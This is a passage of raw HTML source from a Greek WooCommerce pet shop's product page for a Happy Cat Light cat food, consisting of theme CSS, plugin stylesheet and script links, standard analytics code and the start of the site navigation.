!important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='fb-widget-frontend-style-css' href='https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ttt-pnwc-css' href='https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/css/pnwc-frontend.min.css?ver=251007-233645' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.9.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.27.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/style.css?ver=6.8.3' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #f7f3ef;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #f7f3ef;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #ffffff;
			}

			table:not( .has-background ) th {
				background-color: #f0ece8;
			}

			table:not( .has-background ) tbody td {
				background-color: #f5f1ed;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #f3efeb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #442929;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #f7f3ef;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #f7f3ef;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #442929;
			}

			.widget h1 {
				border-bottom-color: #442929;
			}

			body,
			.secondary-navigation a {
				color: #442929;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #492e2e;
			}

			a {
				color: #85a54e;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #85a54e;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f0ece8;
			}

			.site-footer {
				background-color: #442929;
				color: #f7f3ef;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #85a54e;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #f7f3ef;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #f7f3ef;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #ffffff;
				}

				.secondary-navigation ul.menu a {
					color: #f7f3ef;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #351a1a;
				}

				.site-header {
					border-bottom-color: #351a1a;
				}
			}

				.sp-fixed-width .site {
					background-color:#ffffff;
				}
			

				.checkout-slides .sp-checkout-control-nav li a:after {
					background-color:#f7f3ef;
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:after {
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li a:before,
				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:before  {
					background-color:#cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:before {
					background-color:#e3dfdb;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:after {
					border: 4px solid #e3dfdb;
				}
			
</style>
<link rel='stylesheet' id='petshop-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.2' media='all' />
<link rel='stylesheet' id='sph-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-parallax-hero/assets/css/style.css?ver=6.8.3' media='all' />
<style id='sph-styles-inline-css'>

		.sph-hero a:not(.button) {
			color: #96588a;
		}

		.overlay.animated h1:after {
			color: #ffffff;
		}

		.overlay.animated span:before {
			background-color: #85a54e;
		}
</style>
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #f7f3ef;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #ffffff;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #f7f3ef;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #f7f3ef;
				color: #442929;
				border-color: #442929;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #442929;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #492e2e;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #442929;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #85a54e;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #85a54e;
			}

			.order_details {
				background-color: #f0ece8;
			}

			.order_details > li {
				border-bottom: 1px dotted #dbd7d3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f0ece8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f0ece8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #f7f3ef;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #f2eeea;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #ede9e5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #e8e4e0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #442929;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #442929;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #85a54e;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #4e92a5;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #85a54e;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.button.loading {
				color: #4e92a5;
			}

			.button.loading:hover {
				background-color: #4e92a5;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #f7f3ef;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #3a1f1f;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #351a1a;
				}
			}
				.storefront-product-pagination a {
					color: #442929;
					background-color: #f7f3ef;
				}
				.storefront-sticky-add-to-cart {
					color: #442929;
					background-color: #f7f3ef;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #f7f3ef;
				}

				.woocommerce-message {
					background-color: #0f834d !important;
					color: #ffffff !important;
				}

				.woocommerce-message a,
				.woocommerce-message a:hover,
				.woocommerce-message .button,
				.woocommerce-message .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-info {
					background-color: #3D9CD2 !important;
					color: #ffffff !important;
				}

				.woocommerce-info a,
				.woocommerce-info a:hover,
				.woocommerce-info .button,
				.woocommerce-info .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-error {
					background-color: #e2401c !important;
					color: #ffffff !important;
				}

				.woocommerce-error a,
				.woocommerce-error a:hover,
				.woocommerce-error .button,
				.woocommerce-error .button:hover {
					color: #ffffff !important;
				}

			

				.star-rating span:before,
				.star-rating:before {
					color: #FFA200 !important;
				}

				.star-rating:before {
					opacity: 0.25 !important;
				}
			
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.petopoleion.gr/wp-content/themes/petshop/style.css?ver=1.1.6' media='all' />
<style id='storefront-child-style-inline-css'>

			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.site-header-cart .widget_shopping_cart {
				background: ;
				border-color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.entry-title a {
				color: #442929;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color:  #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color:  #738c44;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul,
				.main-navigation ul.menu ul.sub-menu {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
					color: white;
				}

				.woocommerce-tabs ul.tabs li a.active,
				.page-template-template-homepage-php ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity,
				.site-header .smm-mega-menu ul.products li.product .price,
				.main-navigation ul li.smm-active li ul.products li.product h3 {
					color: rgba(255,255,255,0.5) !important;
				}
			}
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='sp-header-frontend-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/includes/customizer/header/assets/css/sp-header-frontend.css?ver=1.6.3' media='all' />
<link rel='stylesheet' id='sp-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/assets/css/style.css?ver=1.6.3' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.petopoleion.gr\/kalathi\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.9.6" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.9.6" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9b6c4a7b598a8e74ea32e0a6b07c8113","fragment_name":"wc_fragments_9b6c4a7b598a8e74ea32e0a6b07c8113","request_timeout":"5000"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.petopoleion.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-HVYFS8MV8V");
</script>
<link rel="https://api.w.org/" href="https://www.petopoleion.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.petopoleion.gr/wp-json/wp/v2/product/484973" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.petopoleion.gr/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.petopoleion.gr/?p=484973' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Fp-happy-cat-light-1-8kg-484973-html%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Fp-happy-cat-light-1-8kg-484973-html%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-background-css">
body.custom-background { background-image: url("https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-HVYFS8MV8V', {} );
</script>
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-270x270.png" />
		<style type="text/css" id="petshop-custom-styles">
			.main-navigation ul li.smm-active li ul.products li.product h3 {
				color: #f7f3ef;
			}


			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.entry-title a {
				color: #442929;
			}

			.site-header-cart .widget_shopping_cart {
				background: #f7f3ef;
				border-color: #738c44;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
				}

				.page-template-template-homepage-php ul.tabs li a.active,
				.woocommerce-tabs ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity {
					color: rgba(255,255,255,0.5);
				}
			}
		</style>
				<style id="wp-custom-css">
			.sph-hero .sph-inner-wrapper {
    background-color: rgba(255, 255, 255, 0.00);
    border-radius: 3px;
}

.sph-hero-content-wrapper p {font-size:1.2em; font-family: "Comic Sans MS", sans serif;}

.sph-inner {
    width: 100%;
    padding: 0px;
    -webkit-box-sizing: border-box !important;
    box-sizing: border-box !important;
}

.sph-inner h1 {font-family: "Comic Sans MS", sans serif; font-size: 2.5em;}

@media only screen and (max-width: 600px) {
	.sph-inner h1 {font-size: 1.5em;}
}

ul.products li.product img {
    border-radius: 0px;
    border-width: 1px;
    border-style: solid;
    border-color: #e5e0da;
    margin-left: 0;
}		</style>
		<style type="text/css" media="screen" id="storefront-powerpack-designer-css">#page .storefront-primary-navigation{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#ffffff;border-width:1px;border-radius:0px;border-style:none;border-color:#ffffff;}body.sp-designer{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#442929;border-width:1px;border-radius:0px;border-style:none;border-color:#e5e0da;background-color:#f7f3ef;}</style></head>

<body class="wp-singular product-template-default single single-product postid-484973 custom-background wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-petshop theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active sp-designer sp-shop-alignment-center">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/wood.png); ">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Απευθείας μετάβαση στην πλοήγηση</a>
		<a class="skip-link screen-reader-text" href="#content">Μετάβαση σε περιεχόμενο</a>
				<div class="site-branding">
			<a href="https://www.petopoleion.gr/" class="custom-logo-link" rel="home"><img width="512" height="141" src="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png" class="custom-logo" alt="logo of petopoleion petshop" decoding="async" fetchpriority="high" srcset="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png 512w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-300x83.png 300w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-109x30.png 109w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-416x115.png 416w" sizes="(max-width: 512px) 100vw, 512px" /></a>		</div>
					<nav class="secondary-navigation" role="navigation" aria-label="Δευτερεύουσα πλοήγηση">
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-2009378960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2009378960"><a href="http://www.petopoleion.gr">Αρχική</a></li>
<li id="menu-item-2009378962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378962"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές</a></li>
